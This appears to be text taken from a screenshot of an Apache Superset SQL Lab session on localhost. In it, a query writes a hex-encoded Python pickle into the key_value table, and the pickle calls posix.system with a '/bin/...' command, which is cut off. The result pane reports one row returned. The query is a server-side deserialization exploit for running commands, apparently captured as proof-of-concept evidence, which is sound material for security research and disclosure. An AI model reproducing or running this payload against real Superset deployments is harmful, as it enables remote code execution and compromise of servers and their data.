 127.0.0.1:8088/superset/sqllab/
Superset Dashboards Charts Datasets SQL + Settings
Untitled Query 1 Untitled Query 2
1 WITH a AS (
2 UPDATE key_value SET value = E'\\x8004955E000000000000008C05706F736978948C0673797374656D9493948C432F62696E2F6
3 )
4 SELECT * FROM a;
RUN LIMIT: 1 000 00:00:00.48 SAVE COPY LINK
RESULTS QUERY HISTORY
CREATE CHART DOWNLOAD TO CSV COPY TO CLIPBOARD Filter results
1 rows returned
id
9